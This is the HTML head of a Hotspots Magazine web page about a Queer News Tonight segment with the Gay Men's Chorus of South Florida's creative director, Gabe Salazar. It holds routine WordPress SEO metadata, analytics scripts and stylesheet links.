

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hotspotsmagazine.com/2022/12/02/behind-the-scenes-with-gabe-salazar-gmcsf-hard-rock-live-christmas-rehearsal/
body_size: 32054
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hotspotsmagazine.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/hotspotsmagazine.com\/2022\/12\/02\/behind-the-scenes-with-gabe-salazar-gmcsf-hard-rock-live-christmas-rehearsal\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.8.5 - aioseo.com -->
		<title>Behind The Scenes With Gabe Salazar GMCSF Hard Rock Live Christmas Rehearsal | Hotspots Magazine</title>
	<meta name="description" content="Recently, Queer News Tonight anchor Al Ferguson joined Gabe Salazar, the creative director for the Gay Men&#039;s Chorus of South Florida to discuss their upcoming holiday performances at the Sunshine Cathedral Performing Arts Center and at the Hard Rock Live." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Queer News"/>
	<meta name="google-site-verification" content="6S2GOVZW_9ZQvPcbrI3_tVPW9QGFCNonQaPrqMS-PPM" />
	<meta name="keywords" content="gay men\&#039;s chorus of south florida" />
	<link rel="canonical" href="https://hotspotsmagazine.com/2022/12/02/behind-the-scenes-with-gabe-salazar-gmcsf-hard-rock-live-christmas-rehearsal/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Hotspots! Magazine" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Behind The Scenes With Gabe Salazar GMCSF Hard Rock Live Christmas Rehearsal | Hotspots Magazine" />
		<meta property="og:description" content="Recently, Queer News Tonight anchor Al Ferguson joined Gabe Salazar, the creative director for the Gay Men&#039;s Chorus of South Florida to discuss their upcoming holiday performances at the Sunshine Cathedral Performing Arts Center and at the Hard Rock Live." />
		<meta property="og:url" content="https://hotspotsmagazine.com/2022/12/02/behind-the-scenes-with-gabe-salazar-gmcsf-hard-rock-live-christmas-rehearsal/" />
		<meta property="og:image" content="https://hotspotsmagazine.com/wp-content/uploads/2022/12/maxresdefault-4.jpg" />
		<meta property="og:image:secure_url" content="https://hotspotsmagazine.com/wp-content/uploads/2022/12/maxresdefault-4.jpg" />
		<meta property="og:image:width" content="1280" />
		<meta property="og:image:height" content="720" />
		<meta property="article:published_time" content="2022-12-02T18:35:46+00:00" />
		<meta property="article:modified_time" content="2022-12-02T18:36:24+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/hotspotsmag" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@hotspotsfl" />
		<meta name="twitter:title" content="Behind The Scenes With Gabe Salazar GMCSF Hard Rock Live Christmas Rehearsal | Hotspots Magazine" />
		<meta name="twitter:description" content="Recently, Queer News Tonight anchor Al Ferguson joined Gabe Salazar, the creative director for the Gay Men&#039;s Chorus of South Florida to discuss their upcoming holiday performances at the Sunshine Cathedral Performing Arts Center and at the Hard Rock Live." />
		<meta name="twitter:image" content="https://hotspotsmagazine.com/wp-content/uploads/2022/12/maxresdefault-4.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/hotspotsmagazine.com\/2022\/12\/02\/behind-the-scenes-with-gabe-salazar-gmcsf-hard-rock-live-christmas-rehearsal\/#article","name":"Behind The Scenes With Gabe Salazar GMCSF Hard Rock Live Christmas Rehearsal | Hotspots Magazine","headline":"Behind The Scenes With Gabe Salazar GMCSF Hard Rock Live Christmas Rehearsal","author":{"@id":"https:\/\/hotspotsmagazine.com\/author\/queer-news\/#author"},"publisher":{"@id":"https:\/\/hotspotsmagazine.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/hotspotsmagazine.com\/wp-content\/uploads\/2022\/12\/maxresdefault-4.jpg","width":1280,"height":720},"datePublished":"2022-12-02T18:35:46-05:00","dateModified":"2022-12-02T18:36:24-05:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/hotspotsmagazine.com\/2022\/12\/02\/behind-the-scenes-with-gabe-salazar-gmcsf-hard-rock-live-christmas-rehearsal\/#webpage"},"isPartOf":{"@id":"https:\/\/hotspotsmagazine.com\/2022\/12\/02\/behind-the-scenes-with-gabe-salazar-gmcsf-hard-rock-live-christmas-rehearsal\/#webpage"},"articleSection":"Queer News Tonight, Gay Men's Chorus of South Florida, Video"},{"@type":"BreadcrumbList","@id":"https:\/\/hotspotsmagazine.com\/2022\/12\/02\/behind-the-scenes-with-gabe-salazar-gmcsf-hard-rock-live-christmas-rehearsal\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com#listItem","position":1,"name":"Home","item":"https:\/\/hotspotsmagazine.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/hout\/#listItem","name":"Happening Out Television Network"}},{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/hout\/#listItem","position":2,"name":"Happening Out Television Network","item":"https:\/\/hotspotsmagazine.com\/category\/hout\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/hout\/queernewstonight\/#listItem","name":"Queer News Tonight"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/hout\/queernewstonight\/#listItem","position":3,"name":"Queer News Tonight","item":"https:\/\/hotspotsmagazine.com\/category\/hout\/queernewstonight\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/2022\/12\/02\/behind-the-scenes-with-gabe-salazar-gmcsf-hard-rock-live-christmas-rehearsal\/#listItem","name":"Behind The Scenes With Gabe Salazar GMCSF Hard Rock Live Christmas Rehearsal"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/hout\/#listItem","name":"Happening Out Television Network"}},{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/2022\/12\/02\/behind-the-scenes-with-gabe-salazar-gmcsf-hard-rock-live-christmas-rehearsal\/#listItem","position":4,"name":"Behind The Scenes With Gabe Salazar GMCSF Hard Rock Live Christmas Rehearsal","previousItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/hout\/queernewstonight\/#listItem","name":"Queer News Tonight"}}]},{"@type":"Organization","@id":"https:\/\/hotspotsmagazine.com\/#organization","name":"Hotspots Magazine","description":"Gay Events, Miami, Fort Lauderdale, Tampa, Orlando, West Palm Beach, St Petersburg","url":"https:\/\/hotspotsmagazine.com\/","sameAs":["https:\/\/www.instagram.com\/hotspotsmedia\/"]},{"@type":"Person","@id":"https:\/\/hotspotsmagazine.com\/author\/queer-news\/#author","url":"https:\/\/hotspotsmagazine.com\/author\/queer-news\/","name":"Queer News","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ea899c342fd650920f0f7b28bb040735940f69feb6596e6ccc91ffc40539b56f?s=96&d=mm&r=g"}},{"@type":"WebPage","@id":"https:\/\/hotspotsmagazine.com\/2022\/12\/02\/behind-the-scenes-with-gabe-salazar-gmcsf-hard-rock-live-christmas-rehearsal\/#webpage","url":"https:\/\/hotspotsmagazine.com\/2022\/12\/02\/behind-the-scenes-with-gabe-salazar-gmcsf-hard-rock-live-christmas-rehearsal\/","name":"Behind The Scenes With Gabe Salazar GMCSF Hard Rock Live Christmas Rehearsal | Hotspots Magazine","description":"Recently, Queer News Tonight anchor Al Ferguson joined Gabe Salazar, the creative director for the Gay Men's Chorus of South Florida to discuss their upcoming holiday performances at the Sunshine Cathedral Performing Arts Center and at the Hard Rock Live.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/hotspotsmagazine.com\/#website"},"breadcrumb":{"@id":"https:\/\/hotspotsmagazine.com\/2022\/12\/02\/behind-the-scenes-with-gabe-salazar-gmcsf-hard-rock-live-christmas-rehearsal\/#breadcrumblist"},"author":{"@id":"https:\/\/hotspotsmagazine.com\/author\/queer-news\/#author"},"creator":{"@id":"https:\/\/hotspotsmagazine.com\/author\/queer-news\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/hotspotsmagazine.com\/wp-content\/uploads\/2022\/12\/maxresdefault-4.jpg","@id":"https:\/\/hotspotsmagazine.com\/2022\/12\/02\/behind-the-scenes-with-gabe-salazar-gmcsf-hard-rock-live-christmas-rehearsal\/#mainImage","width":1280,"height":720},"primaryImageOfPage":{"@id":"https:\/\/hotspotsmagazine.com\/2022\/12\/02\/behind-the-scenes-with-gabe-salazar-gmcsf-hard-rock-live-christmas-rehearsal\/#mainImage"},"datePublished":"2022-12-02T18:35:46-05:00","dateModified":"2022-12-02T18:36:24-05:00"},{"@type":"WebSite","@id":"https:\/\/hotspotsmagazine.com\/#website","url":"https:\/\/hotspotsmagazine.com\/","name":"Hotspots! Magazine","description":"Gay Events, Miami, Fort Lauderdale, Tampa, Orlando, West Palm Beach, St Petersburg","inLanguage":"en-US","publisher":{"@id":"https:\/\/hotspotsmagazine.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel="icon" type="image/png" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/hotspots-favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/hotspots-bookmarklet-76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspotsbookmarklet-120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspots-bookmarklet-152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspots-bookmarklet-114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspots-bookmarklet-144x144.png"/>
<script>
dataLayer = [{"title":"Behind The Scenes With Gabe Salazar GMCSF Hard Rock Live Christmas Rehearsal","author":"Queer News","wordcount":40,"logged_in":"false","page_id":157813,"post_date":"2022-12-02 18:35:46","post_type":"post"}];
</script>
<!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-W6SLSF6');</script>
    <!-- End Google Tag Manager --><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hotspots Magazine &raquo; Feed" href="https://hotspotsmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hotspots Magazine &raquo; Comments Feed" href="https://hotspotsmagazine.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-29LEKCR5KJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/hotspotsmagazine.com\/2022\/12\/02\/behind-the-scenes-with-gabe-salazar-gmcsf-hard-rock-live-christmas-rehearsal\/"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-29LEKCR5KJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-29LEKCR5KJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hotspotsmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- hotspotsmagazine.com is managing ads with Advanced Ads 2.0.10 – https://wpadvancedads.com/ --><script id="hotsp-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://hotspotsmagazine.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://hotspotsmagazine.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hotspotsmagazine.com/wp-content/plugins/ultimate-carousel-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%7COswald%3A400%7CMerriweather+Sans%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://hotspotsmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://hotspotsmagazine.com/wp-content/themes/Newspaper-child/style.css?ver=12.6.8c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://hotspotsmagazine.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/hotspotsmagazine.com","hash_tracking":"false","v4_id":"G-29LEKCR5KJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#0376fe","button_1_button_hover":"#025ecb","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script></script><link rel="https://api.w.org/" href="https://hotspotsmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hotspotsmagazine.com/wp-json/wp/v2/posts/157813" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hotspotsmagazine.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://hotspotsmagazine.com/?p=157813' />
